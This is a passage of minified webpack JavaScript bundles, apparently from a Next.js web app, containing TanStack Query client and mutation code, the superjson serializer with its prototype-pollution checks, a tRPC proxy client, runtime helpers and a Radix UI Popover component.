e.behavior=(0,d.PL)(e.pages),this.ensureQueryData(e)}resumePausedMutations(){return p.t.isOnline()?this.#h.resumePausedMutations():Promise.resolve()}getQueryCache(){return this.#d}getMutationCache(){return this.#h}getDefaultOptions(){return this.#y}setDefaultOptions(e){this.#y=e}setQueryDefaults(e,t){this.#m.set((0,n.EN)(e),{queryKey:e,defaultOptions:t})}getQueryDefaults(e){let t=[...this.#m.values()],r={};return t.forEach(t=>{(0,n.Cp)(e,t.queryKey)&&(r={...r,...t.defaultOptions})}),r}setMutationDefaults(e,t){this.#b.set((0,n.EN)(e),{mutationKey:e,defaultOptions:t})}getMutationDefaults(e){let t=[...this.#b.values()],r={};return t.forEach(t=>{(0,n.Cp)(e,t.mutationKey)&&(r={...r,...t.defaultOptions})}),r}defaultQueryOptions(e){if(e._defaulted)return e;let t={...this.#y.queries,...this.getQueryDefaults(e.queryKey),...e,_defaulted:!0};return t.queryHash||(t.queryHash=(0,n.F$)(t.queryKey,t)),void 0===t.refetchOnReconnect&&(t.refetchOnReconnect="always"!==t.networkMode),void 0===t.throwOnError&&(t.throwOnError=!!t.suspense),!t.networkMode&&t.persister&&(t.networkMode="offlineFirst"),!0!==t.enabled&&t.queryFn===n.hT&&(t.enabled=!1),t}defaultMutationOptions(e){return e?._defaulted?e:{...this.#y.mutations,...e?.mutationKey&&this.getMutationDefaults(e.mutationKey),...e,_defaulted:!0}}clear(){this.#d.clear(),this.#h.clear()}}},60733:(e,t,r)=>{r.d(t,{Gv:()=>o,Td:()=>i});let n={INTERNAL_SERVER_ERROR:-32603,BAD_GATEWAY:-32603,SERVICE_UNAVAILABLE:-32603,GATEWAY_TIMEOUT:-32603};function o(e){return!!e&&!Array.isArray(e)&&"object"==typeof e}n.BAD_GATEWAY,n.SERVICE_UNAVAILABLE,n.GATEWAY_TIMEOUT,n.INTERNAL_SERVER_ERROR;let s="function"==typeof Symbol&&!!Symbol.asyncIterator;function i(e){return s&&o(e)&&Symbol.asyncIterator in e}},74440:(e,t,r)=>{r.d(t,{z:()=>s});var n=r(47080),o=r(77248),s=class extends n.${constructor(e,t){super(e,t)}bindMethods(){super.bindMethods(),this.fetchNextPage=this.fetchNextPage.bind(this),this.fetchPreviousPage=this.fetchPreviousPage.bind(this)}setOptions(e,t){super.setOptions({...e,behavior:(0,o.PL)()},t)}getOptimisticResult(e){return e.behavior=(0,o.PL)(),super.getOptimisticResult(e)}fetchNextPage(e){return this.fetch({...e,meta:{fetchMore:{direction:"forward"}}})}fetchPreviousPage(e){return this.fetch({...e,meta:{fetchMore:{direction:"backward"}}})}createResult(e,t){let{state:r}=e,n=super.createResult(e,t),{isFetching:s,isRefetching:i,isError:u,isRefetchError:a}=n,l=r.fetchMeta?.fetchMore?.direction,c=u&&"forward"===l,f=s&&"forward"===l,p=u&&"backward"===l,d=s&&"backward"===l;return{...n,fetchNextPage:this.fetchNextPage,fetchPreviousPage:this.fetchPreviousPage,hasNextPage:(0,o.rB)(t,r.data),hasPreviousPage:(0,o.RQ)(t,r.data),isFetchNextPageError:c,isFetchingNextPage:f,isFetchPreviousPageError:p,isFetchingPreviousPage:d,isRefetchError:a&&!c&&!p,isRefetching:i&&!f&&!d}}}},74943:(e,t,r)=>{var n,o;r.d(t,{Ay:()=>L});class s{constructor(){this.keyToValue=new Map,this.valueToKey=new Map}set(e,t){this.keyToValue.set(e,t),this.valueToKey.set(t,e)}getByKey(e){return this.keyToValue.get(e)}getByValue(e){return this.valueToKey.get(e)}clear(){this.keyToValue.clear(),this.valueToKey.clear()}}class i{constructor(e){this.generateIdentifier=e,this.kv=new s}register(e,t){this.kv.getByValue(e)||(t||(t=this.generateIdentifier(e)),this.kv.set(t,e))}clear(){this.kv.clear()}getIdentifier(e){return this.kv.getByValue(e)}getValue(e){return this.kv.getByKey(e)}}class u extends i{constructor(){super(e=>e.name),this.classToAllowedProps=new Map}register(e,t){"object"==typeof t?(t.allowProps&&this.classToAllowedProps.set(e,t.allowProps),super.register(e,t.identifier)):super.register(e,t)}getAllowedProps(e){return this.classToAllowedProps.get(e)}}function a(e,t){Object.entries(e).forEach(([e,r])=>t(r,e))}function l(e,t){return -1!==e.indexOf(t)}function c(e,t){for(let r=0;r<e.length;r++){let n=e[r];if(t(n))return n}}class f{constructor(){this.transfomers={}}register(e){this.transfomers[e.name]=e}findApplicable(e){return function(e,t){let r=function(e){if("values"in Object)return Object.values(e);let t=[];for(let r in e)e.hasOwnProperty(r)&&t.push(e[r]);return t}(e);if("find"in r)return r.find(t);for(let e=0;e<r.length;e++){let n=r[e];if(t(n))return n}}(this.transfomers,t=>t.isApplicable(e))}findByName(e){return this.transfomers[e]}}let p=e=>void 0===e,d=e=>"object"==typeof e&&null!==e&&e!==Object.prototype&&(null===Object.getPrototypeOf(e)||Object.getPrototypeOf(e)===Object.prototype),h=e=>d(e)&&0===Object.keys(e).length,y=e=>Array.isArray(e),m=e=>e instanceof Map,b=e=>e instanceof Set,v=e=>"Symbol"===Object.prototype.toString.call(e).slice(8,-1),g=e=>"number"==typeof e&&isNaN(e),O=e=>e.replace(/\./g,"\\."),w=e=>e.map(String).map(O).join("."),x=e=>{let t=[],r="";for(let n=0;n<e.length;n++){let o=e.charAt(n);if("\\"===o&&"."===e.charAt(n+1)){r+=".",n++;continue}if("."===o){t.push(r),r="";continue}r+=o}let n=r;return t.push(n),t};function j(e,t,r,n){return{isApplicable:e,annotation:t,transform:r,untransform:n}}let P=[j(p,"undefined",()=>null,()=>void 0),j(e=>"bigint"==typeof e,"bigint",e=>e.toString(),e=>"undefined"!=typeof BigInt?BigInt(e):(console.error("Please add a BigInt polyfill."),e)),j(e=>e instanceof Date&&!isNaN(e.valueOf()),"Date",e=>e.toISOString(),e=>new Date(e)),j(e=>e instanceof Error,"Error",(e,t)=>{let r={name:e.name,message:e.message};return t.allowedErrorProps.forEach(t=>{r[t]=e[t]}),r},(e,t)=>{let r=Error(e.message);return r.name=e.name,r.stack=e.stack,t.allowedErrorProps.forEach(t=>{r[t]=e[t]}),r}),j(e=>e instanceof RegExp,"regexp",e=>""+e,e=>new RegExp(e.slice(1,e.lastIndexOf("/")),e.slice(e.lastIndexOf("/")+1))),j(b,"set",e=>[...e.values()],e=>new Set(e)),j(m,"map",e=>[...e.entries()],e=>new Map(e)),j(e=>g(e)||(e=>e===1/0||e===-1/0)(e),"number",e=>g(e)?"NaN":e>0?"Infinity":"-Infinity",Number),j(e=>0===e&&1/e==-1/0,"number",()=>"-0",Number),j(e=>e instanceof URL,"URL",e=>e.toString(),e=>new URL(e))];function E(e,t,r,n){return{isApplicable:e,annotation:t,transform:r,untransform:n}}let q=E((e,t)=>!!v(e)&&!!t.symbolRegistry.getIdentifier(e),(e,t)=>["symbol",t.symbolRegistry.getIdentifier(e)],e=>e.description,(e,t,r)=>{let n=r.symbolRegistry.getValue(t[1]);if(!n)throw Error("Trying to deserialize unknown symbol");return n}),S=[Int8Array,Uint8Array,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array,Uint8ClampedArray].reduce((e,t)=>(e[t.name]=t,e),{}),_=E(e=>ArrayBuffer.isView(e)&&!(e instanceof DataView),e=>["typed-array",e.constructor.name],e=>[...e],(e,t)=>{let r=S[t[1]];if(!r)throw Error("Trying to deserialize unknown typed array");return new r(e)});function Q(e,t){return!!e?.constructor&&!!t.classRegistry.getIdentifier(e.constructor)}let C=E(Q,(e,t)=>["class",t.classRegistry.getIdentifier(e.constructor)],(e,t)=>{let r=t.classRegistry.getAllowedProps(e.constructor);if(!r)return{...e};let n={};return r.forEach(t=>{n[t]=e[t]}),n},(e,t,r)=>{let n=r.classRegistry.getValue(t[1]);if(!n)throw Error(`Trying to deserialize unknown class '${t[1]}' - check https://github.com/blitz-js/superjson/issues/116#issuecomment-773996564`);return Object.assign(Object.create(n.prototype),e)}),D=E((e,t)=>!!t.customTransformerRegistry.findApplicable(e),(e,t)=>["custom",t.customTransformerRegistry.findApplicable(e).name],(e,t)=>t.customTransformerRegistry.findApplicable(e).serialize(e),(e,t,r)=>{let n=r.customTransformerRegistry.findByName(t[1]);if(!n)throw Error("Trying to deserialize unknown custom value");return n.deserialize(e)}),k=[C,q,D,_],M=(e,t)=>{let r=c(k,r=>r.isApplicable(e,t));if(r)return{value:r.transform(e,t),type:r.annotation(e,t)};let n=c(P,r=>r.isApplicable(e,t));if(n)return{value:n.transform(e,t),type:n.annotation}},I={};P.forEach(e=>{I[e.annotation]=e});let A=(e,t)=>{if(t>e.size)throw Error("index out of bounds");let r=e.keys();for(;t>0;)r.next(),t--;return r.next().value};function T(e){if(l(e,"__proto__"))throw Error("__proto__ is not allowed as a property");if(l(e,"prototype"))throw Error("prototype is not allowed as a property");if(l(e,"constructor"))throw Error("constructor is not allowed as a property")}let R=(e,t,r)=>{if(T(t),0===t.length)return r(e);let n=e;for(let e=0;e<t.length-1;e++){let r=t[e];if(y(n))n=n[+r];else if(d(n))n=n[r];else if(b(n))n=A(n,+r);else if(m(n)){if(e===t.length-2)break;let o=+r,s=0==+t[++e]?"key":"value",i=A(n,o);switch(s){case"key":n=i;break;case"value":n=n.get(i)}}}let o=t[t.length-1];if(y(n)?n[+o]=r(n[+o]):d(n)&&(n[o]=r(n[o])),b(n)){let e=A(n,+o),t=r(e);e!==t&&(n.delete(e),n.add(t))}if(m(n)){let e=A(n,+t[t.length-2]);switch(0==+o?"key":"value"){case"key":{let t=r(e);n.set(t,n.get(e)),t!==e&&n.delete(e);break}case"value":n.set(e,r(n.get(e)))}}return e},N=(e,t,r,n,o=[],s=[],i=new Map)=>{let u=(e=>"boolean"==typeof e||null===e||p(e)||(e=>"number"==typeof e&&!isNaN(e))(e)||"string"==typeof e||v(e))(e);if(!u){!function(e,t,r){let n=r.get(e);n?n.push(t):r.set(e,[t])}(e,o,t);let r=i.get(e);if(r)return n?{transformedValue:null}:r}if(!((e,t)=>d(e)||y(e)||m(e)||b(e)||Q(e,t))(e,r)){let t=M(e,r),n=t?{transformedValue:t.value,annotations:[t.type]}:{transformedValue:e};return u||i.set(e,n),n}if(l(s,e))return{transformedValue:null};let c=M(e,r),f=c?.value??e,g=y(f)?[]:{},w={};a(f,(u,l)=>{if("__proto__"===l||"constructor"===l||"prototype"===l)throw Error(`Detected property ${l}. This is a prototype pollution risk, please remove it from your object.`);let c=N(u,t,r,n,[...o,l],[...s,e],i);g[l]=c.transformedValue,y(c.annotations)?w[l]=c.annotations:d(c.annotations)&&a(c.annotations,(e,t)=>{w[O(l)+"."+t]=e})});let x=h(w)?{transformedValue:g,annotations:c?[c.type]:void 0}:{transformedValue:g,annotations:c?[c.type,w]:w};return u||i.set(e,x),x};function U(e){return Object.prototype.toString.call(e).slice(8,-1)}function K(e){return"Array"===U(e)}n=function(e){return"Null"===U(e)},o=function(e){return"Undefined"===U(e)};class L{constructor({dedupe:e=!1}={}){this.classRegistry=new u,this.symbolRegistry=new i(e=>e.description??""),this.customTransformerRegistry=new f,this.allowedErrorProps=[],this.dedupe=e}serialize(e){let t=new Map,r=N(e,t,this,this.dedupe),n={json:r.transformedValue};r.annotations&&(n.meta={...n.meta,values:r.annotations});let o=function(e,t){let r,n={};return(e.forEach(e=>{if(e.length<=1)return;t||(e=e.map(e=>e.map(String)).sort((e,t)=>e.length-t.length));let[o,...s]=e;0===o.length?r=s.map(w):n[w(o)]=s.map(w)}),r)?h(n)?[r]:[r,n]:h(n)?void 0:n}(t,this.dedupe);return o&&(n.meta={...n.meta,referentialEqualities:o}),n}deserialize(e){var t,r,n;let{json:o,meta:s}=e,i=function e(t,r={}){return K(t)?t.map(t=>e(t,r)):!function(e){if("Object"!==U(e))return!1;let t=Object.getPrototypeOf(e);return!!t&&t.constructor===Object&&t===Object.prototype}(t)?t:[...Object.getOwnPropertyNames(t),...Object.getOwnPropertySymbols(t)].reduce((n,o)=>{if(K(r.props)&&!r.props.includes(o))return n;let s=e(t[o],r);var i=r.nonenumerable;let u=({}).propertyIsEnumerable.call(t,o)?"enumerable":"nonenumerable";return"enumerable"===u&&(n[o]=s),i&&"nonenumerable"===u&&Object.defineProperty(n,o,{value:s,enumerable:!1,writable:!0,configurable:!0}),n},{})}(o);return s?.values&&(t=i,r=s.values,n=this,function e(t,r,n=[]){if(!t)return;if(!y(t))return void a(t,(t,o)=>e(t,r,[...n,...x(o)]));let[o,s]=t;s&&a(s,(t,o)=>{e(t,r,[...n,...x(o)])}),r(o,n)}(r,(e,r)=>{t=R(t,r,t=>((e,t,r)=>{if(y(t))switch(t[0]){case"symbol":return q.untransform(e,t,r);case"class":return C.untransform(e,t,r);case"custom":return D.untransform(e,t,r);case"typed-array":return _.untransform(e,t,r);default:throw Error("Unknown transformation: "+t)}{let n=I[t];if(!n)throw Error("Unknown transformation: "+t);return n.untransform(e,r)}})(t,e,n))}),i=t),s?.referentialEqualities&&(i=function(e,t){function r(t,r){let n=((e,t)=>{T(t);for(let r=0;r<t.length;r++){let n=t[r];if(b(e))e=A(e,+n);else if(m(e)){let o=+n,s=0==+t[++r]?"key":"value",i=A(e,o);switch(s){case"key":e=i;break;case"value":e=e.get(i)}}else e=e[n]}return e})(e,x(r));t.map(x).forEach(t=>{e=R(e,t,()=>n)})}if(y(t)){let[n,o]=t;n.forEach(t=>{e=R(e,x(t),()=>e)}),o&&a(o,r)}else a(t,r);return e}(i,s.referentialEqualities)),i}stringify(e){return JSON.stringify(this.serialize(e))}parse(e){return this.deserialize(JSON.parse(e))}registerClass(e,t){this.classRegistry.register(e,t)}registerSymbol(e,t){this.symbolRegistry.register(e,t)}registerCustom(e,t){this.customTransformerRegistry.register({name:t,...e})}allowErrorProps(...e){this.allowedErrorProps.push(...e)}}L.defaultInstance=new L,L.serialize=L.defaultInstance.serialize.bind(L.defaultInstance),L.deserialize=L.defaultInstance.deserialize.bind(L.defaultInstance),L.stringify=L.defaultInstance.stringify.bind(L.defaultInstance),L.parse=L.defaultInstance.parse.bind(L.defaultInstance),L.registerClass=L.defaultInstance.registerClass.bind(L.defaultInstance),L.registerSymbol=L.defaultInstance.registerSymbol.bind(L.defaultInstance),L.registerCustom=L.defaultInstance.registerCustom.bind(L.defaultInstance),L.allowErrorProps=L.defaultInstance.allowErrorProps.bind(L.defaultInstance),L.serialize,L.deserialize,L.stringify,L.parse,L.registerClass,L.registerCustom,L.registerSymbol,L.allowErrorProps},77248:(e,t,r)=>{r.d(t,{PL:()=>o,RQ:()=>a,rB:()=>u});var n=r(7695);function o(e){return{onFetch:(t,r)=>{let o=t.options,u=t.fetchOptions?.meta?.fetchMore?.direction,a=t.state.data?.pages||[],l=t.state.data?.pageParams||[],c={pages:[],pageParams:[]},f=0,p=async()=>{let r=!1,p=(0,n.ZM)(t.options,t.fetchOptions),d=async(e,o,s)=>{if(r)return Promise.reject();if(null==o&&e.pages.length)return Promise.resolve(e);let i={queryKey:t.queryKey,pageParam:o,direction:s?"backward":"forward",meta:t.options.meta};Object.defineProperty(i,"signal",{enumerable:!0,get:()=>(t.signal.aborted?r=!0:t.signal.addEventListener("abort",()=>{r=!0}),t.signal)});let u=await p(i),{maxPages:a}=t.options,l=s?n.ZZ:n.y9;return{pages:l(e.pages,u,a),pageParams:l(e.pageParams,o,a)}};if(u&&a.length){let e="backward"===u,t={pages:a,pageParams:l},r=(e?i:s)(o,t);c=await d(t,r,e)}else{let t=e??a.length;do{let e=0===f?l[0]??o.initialPageParam:s(o,c);if(f>0&&null==e)break;c=await d(c,e),f++}while(f<t)}return c};t.options.persister?t.fetchFn=()=>t.options.persister?.(p,{queryKey:t.queryKey,meta:t.options.meta,signal:t.signal},r):t.fetchFn=p}}}function s(e,{pages:t,pageParams:r}){let n=t.length-1;return t.length>0?e.getNextPageParam(t[n],t,r[n],r):void 0}function i(e,{pages:t,pageParams:r}){return t.length>0?e.getPreviousPageParam?.(t[0],t,r[0],r):void 0}function u(e,t){return!!t&&null!=s(e,t)}function a(e,t){return!!t&&!!e.getPreviousPageParam&&null!=i(e,t)}},96744:(e,t,r)=>{r.d(t,{U6:()=>h,Vh:()=>v,f1:()=>c,jr:()=>g,vX:()=>d});var n=Object.create,o=Object.defineProperty,s=Object.getOwnPropertyDescriptor,i=Object.getOwnPropertyNames,u=Object.getPrototypeOf,a=Object.prototype.hasOwnProperty,l=(e,t)=>function(){return t||(0,e[i(e)[0]])((t={exports:{}}).exports,t),t.exports},c=(e,t,r)=>(r=null!=e?n(u(e)):{},((e,t,r,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(var u,l=i(t),c=0,f=l.length;c<f;c++)u=l[c],a.call(e,u)||u===r||o(e,u,{get:(e=>t[e]).bind(null,u),enumerable:!(n=s(t,u))||n.enumerable});return e})(!t&&e&&e.__esModule?r:o(r,"default",{value:e,enumerable:!0}),e));let f=()=>{},p=e=>{Object.freeze&&Object.freeze(e)},d=e=>(function e(t,r,n){let o=r.join(".");return null!=n[o]||(n[o]=new Proxy(f,{get(o,s){if("string"==typeof s&&"then"!==s)return e(t,[...r,s],n)},apply(e,n,o){let s=r[r.length-1],i={args:o,path:r};return"call"===s?i={args:o.length>=2?[o[1]]:[],path:r.slice(0,-1)}:"apply"===s&&(i={args:o.length>=2?o[1]:[],path:r.slice(0,-1)}),p(i.args),p(i.path),t(i)}})),n[o]})(e,[],Object.create(null)),h=e=>new Proxy(f,{get(t,r){if("then"!==r)return e(r)}});var y=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/typeof.js"(e,t){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,r(e)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}}),m=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPrimitive.js"(e,t){var r=y().default;t.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports}}),b=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPropertyKey.js"(e,t){var r=y().default,n=m();t.exports=function(e){var t=n(e,"string");return"symbol"==r(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports}}),v=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/defineProperty.js"(e,t){var r=b();t.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.__esModule=!0,t.exports.default=t.exports}}),g=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectSpread2.js"(e,t){var r=v();function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}t.exports=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach(function(t){r(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e},t.exports.__esModule=!0,t.exports.default=t.exports}});c(g(),1)}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/64890-40a4b95b5628a077.js
body_size: 5721
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[64890],{14313:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(78357).A)("Send",[["path",{d:"M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z",key:"1ffxy3"}],["path",{d:"m21.854 2.147-10.94 10.939",key:"12cjpa"}]])},28759:(t,e,s)=>{s.d(e,{Mz:()=>B,UC:()=>q,ZL:()=>Z,bL:()=>W,iN:()=>U,l9:()=>K});var i=s(84697),r=s(22095),n=s(66803),o=s(93573),a=s(36671),u=s(72091),h=s(6255),c=s(66027),l=s(97076),d=s(67046),p=s(14584),f=s(33933),m=s(14125),v=s(61495),y=s(46626),g=s(47474),C=s(80365),b="Popover",[x,w]=(0,o.A)(b,[l.Bk]),R=(0,l.Bk)(),[A,k]=x(b),O=t=>{let{__scopePopover:e,children:s,open:r,defaultOpen:n,onOpenChange:o,modal:a=!1}=t,u=R(e),h=i.useRef(null),[d,p]=i.useState(!1),[f=!1,m]=(0,v.i)({prop:r,defaultProp:n,onChange:o});return(0,C.jsx)(l.bL,{...u,children:(0,C.jsx)(A,{scope:e,contentId:(0,c.B)(),triggerRef:h,open:f,onOpenChange:m,onOpenToggle:i.useCallback(()=>m(t=>!t),[m]),hasCustomAnchor:d,onCustomAnchorAdd:i.useCallback(()=>p(!0),[]),onCustomAnchorRemove:i.useCallback(()=>p(!1),[]),modal:a,children:s})})};O.displayName=b;var P="PopoverAnchor",S=i.forwardRef((t,e)=>{let{__scopePopover:s,...r}=t,n=k(P,s),o=R(s),{onCustomAnchorAdd:a,onCustomAnchorRemove:u}=n;return i.useEffect(()=>(a(),()=>u()),[a,u]),(0,C.jsx)(l.Mz,{...o,...r,ref:e})});S.displayName=P;var j="PopoverTrigger",M=i.forwardRef((t,e)=>{let{__scopePopover:s,...i}=t,o=k(j,s),a=R(s),u=(0,n.s)(e,o.triggerRef),h=(0,C.jsx)(f.sG.button,{type:"button","aria-haspopup":"dialog","aria-expanded":o.open,"aria-controls":o.contentId,"data-state":z(o.open),...i,ref:u,onClick:(0,r.m)(t.onClick,o.onOpenToggle)});return o.hasCustomAnchor?h:(0,C.jsx)(l.Mz,{asChild:!0,...a,children:h})});M.displayName=j;var N="PopoverPortal",[E,$]=x(N,{forceMount:void 0}),F=t=>{let{__scopePopover:e,forceMount:s,children:i,container:r}=t,n=k(N,e);return(0,C.jsx)(E,{scope:e,forceMount:s,children:(0,C.jsx)(p.C,{present:s||n.open,children:(0,C.jsx)(d.Z,{asChild:!0,container:r,children:i})})})};F.displayName=N;var D="PopoverContent",T=i.forwardRef((t,e)=>{let s=$(D,t.__scopePopover),{forceMount:i=s.forceMount,...r}=t,n=k(D,t.__scopePopover);return(0,C.jsx)(p.C,{present:i||n.open,children:n.modal?(0,C.jsx)(_,{...r,ref:e}):(0,C.jsx)(I,{...r,ref:e})})});T.displayName=D;var _=i.forwardRef((t,e)=>{let s=k(D,t.__scopePopover),o=i.useRef(null),a=(0,n.s)(e,o),u=i.useRef(!1);return i.useEffect(()=>{let t=o.current;if(t)return(0,y.Eq)(t)},[]),(0,C.jsx)(g.A,{as:m.DX,allowPinchZoom:!0,children:(0,C.jsx)(L,{...t,ref:a,trapFocus:s.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:(0,r.m)(t.onCloseAutoFocus,t=>{var e;t.preventDefault(),u.current||null==(e=s.triggerRef.current)||e.focus()}),onPointerDownOutside:(0,r.m)(t.onPointerDownOutside,t=>{let e=t.detail.originalEvent,s=0===e.button&&!0===e.ctrlKey;u.current=2===e.button||s},{checkForDefaultPrevented:!1}),onFocusOutside:(0,r.m)(t.onFocusOutside,t=>t.preventDefault(),{checkForDefaultPrevented:!1})})})}),I=i.forwardRef((t,e)=>{let s=k(D,t.__scopePopover),r=i.useRef(!1),n=i.useRef(!1);return(0,C.jsx)(L,{...t,ref:e,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:e=>{var i,o;null==(i=t.onCloseAutoFocus)||i.call(t,e),e.defaultPrevented||(r.current||null==(o=s.triggerRef.current)||o.focus(),e.preventDefault()),r.current=!1,n.current=!1},onInteractOutside:e=>{var i,o;null==(i=t.onInteractOutside)||i.call(t,e),e.defaultPrevented||(r.current=!0,"pointerdown"===e.detail.originalEvent.type&&(n.current=!0));let a=e.target;(null==(o=s.triggerRef.current)?void 0:o.contains(a))&&e.preventDefault(),"focusin"===e.detail.originalEvent.type&&n.current&&e.preventDefault()}})}),L=i.forwardRef((t,e)=>{let{__scopePopover:s,trapFocus:i,onOpenAutoFocus:r,onCloseAutoFocus:n,disableOutsidePointerEvents:o,onEscapeKeyDown:c,onPointerDownOutside:d,onFocusOutside:p,onInteractOutside:f,...m}=t,v=k(D,s),y=R(s);return(0,u.Oh)(),(0,C.jsx)(h.n,{asChild:!0,loop:!0,trapped:i,onMountAutoFocus:r,onUnmountAutoFocus:n,children:(0,C.jsx)(a.qW,{asChild:!0,disableOutsidePointerEvents:o,onInteractOutside:f,onEscapeKeyDown:c,onPointerDownOutside:d,onFocusOutside:p,onDismiss:()=>v.onOpenChange(!1),children:(0,C.jsx)(l.UC,{"data-state":z(v.open),role:"dialog",id:v.contentId,...y,...m,ref:e,style:{...m.style,"--radix-popover-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-popover-content-available-width":"var(--radix-popper-available-width)","--radix-popover-content-available-height":"var(--radix-popper-available-height)","--radix-popover-trigger-width":"var(--radix-popper-anchor-width)","--radix-popover-trigger-height":"var(--radix-popper-anchor-height)"}})})})}),G="PopoverClose",U=i.forwardRef((t,e)=>{let{__scopePopover:s,...i}=t,n=k(G,s);return(0,C.jsx)(f.sG.button,{type:"button",...i,ref:e,onClick:(0,r.m)(t.onClick,()=>n.onOpenChange(!1))})});function z(t){return t?"open":"closed"}U.displayName=G,i.forwardRef((t,e)=>{let{__scopePopover:s,...i}=t,r=R(s);return(0,C.jsx)(l.i3,{...r,...i,ref:e})}).displayName="PopoverArrow";var W=O,B=S,K=M,Z=F,q=T},49349:(t,e,s)=>{s.d(e,{n:()=>l});var i=s(84697),r=s(52149),n=s(17734),o=s(82959),a=s(7695),u=class extends o.Q{#t;#e=void 0;#s;#i;constructor(t,e){super(),this.#t=t,this.setOptions(e),this.bindMethods(),this.#r()}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(t){let e=this.options;this.options=this.#t.defaultMutationOptions(t),(0,a.f8)(this.options,e)||this.#t.getMutationCache().notify({type:"observerOptionsUpdated",mutation:this.#s,observer:this}),e?.mutationKey&&this.options.mutationKey&&(0,a.EN)(e.mutationKey)!==(0,a.EN)(this.options.mutationKey)?this.reset():this.#s?.state.status==="pending"&&this.#s.setOptions(this.options)}onUnsubscribe(){this.hasListeners()||this.#s?.removeObserver(this)}onMutationUpdate(t){this.#r(),this.#n(t)}getCurrentResult(){return this.#e}reset(){this.#s?.removeObserver(this),this.#s=void 0,this.#r(),this.#n()}mutate(t,e){return this.#i=e,this.#s?.removeObserver(this),this.#s=this.#t.getMutationCache().build(this.#t,this.options),this.#s.addObserver(this),this.#s.execute(t)}#r(){let t=this.#s?.state??(0,r.$)();this.#e={...t,isPending:"pending"===t.status,isSuccess:"success"===t.status,isError:"error"===t.status,isIdle:"idle"===t.status,mutate:this.mutate,reset:this.reset}}#n(t){n.j.batch(()=>{if(this.#i&&this.hasListeners()){let e=this.#e.variables,s=this.#e.context;t?.type==="success"?(this.#i.onSuccess?.(t.data,e,s),this.#i.onSettled?.(t.data,null,e,s)):t?.type==="error"&&(this.#i.onError?.(t.error,e,s),this.#i.onSettled?.(void 0,t.error,e,s))}this.listeners.forEach(t=>{t(this.#e)})})}},h=s(98175),c=s(24308);function l(t,e){let s=(0,h.jE)(e),[r]=i.useState(()=>new u(s,t));i.useEffect(()=>{r.setOptions(t)},[r,t]);let o=i.useSyncExternalStore(i.useCallback(t=>r.subscribe(n.j.batchCalls(t)),[r]),()=>r.getCurrentResult(),()=>r.getCurrentResult()),a=i.useCallback((t,e)=>{r.mutate(t,e).catch(c.l)},[r]);if(o.error&&(0,c.G)(r.options.throwOnError,[o.error]))throw o.error;return{...o,mutate:a,mutateAsync:o.mutate}}},52149:(t,e,s)=>{s.d(e,{$:()=>a,s:()=>o});var i=s(17734),r=s(78287),n=s(77255),o=class extends r.k{#o;#a;#u;constructor(t){super(),this.mutationId=t.mutationId,this.#a=t.mutationCache,this.#o=[],this.state=t.state||a(),this.setOptions(t.options),this.scheduleGc()}setOptions(t){this.options=t,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(t){this.#o.includes(t)||(this.#o.push(t),this.clearGcTimeout(),this.#a.notify({type:"observerAdded",mutation:this,observer:t}))}removeObserver(t){this.#o=this.#o.filter(e=>e!==t),this.scheduleGc(),this.#a.notify({type:"observerRemoved",mutation:this,observer:t})}optionalRemove(){this.#o.length||("pending"===this.state.status?this.scheduleGc():this.#a.remove(this))}continue(){return this.#u?.continue()??this.execute(this.state.variables)}async execute(t){this.#u=(0,n.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(t):Promise.reject(Error("No mutationFn found")),onFail:(t,e)=>{this.#h({type:"failed",failureCount:t,error:e})},onPause:()=>{this.#h({type:"pause"})},onContinue:()=>{this.#h({type:"continue"})},retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#a.canRun(this)});let e="pending"===this.state.status,s=!this.#u.canStart();try{if(!e){this.#h({type:"pending",variables:t,isPaused:s}),await this.#a.config.onMutate?.(t,this);let e=await 